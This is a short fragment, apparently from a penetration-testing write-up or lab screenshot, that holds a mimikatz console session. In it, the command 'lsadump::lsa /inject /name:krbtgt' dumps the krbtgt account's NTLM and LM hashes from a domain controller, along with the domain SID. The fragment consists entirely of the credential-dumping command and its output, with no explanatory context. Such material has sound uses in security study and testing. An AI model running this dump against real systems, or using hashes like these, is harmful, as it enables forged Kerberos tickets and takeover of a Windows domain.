 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-3893474861-143125734-2112006029
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 78558f004296a6f9438f4532164a7acd
LM :
Hash NTLM: 78558f004296a6f9438f4532164a7acd
ntlm- 0: 78558f004296a6f9438f4532164a7acd
lm - 0: b20026a58e47ea9728f5b9aa17a1e77f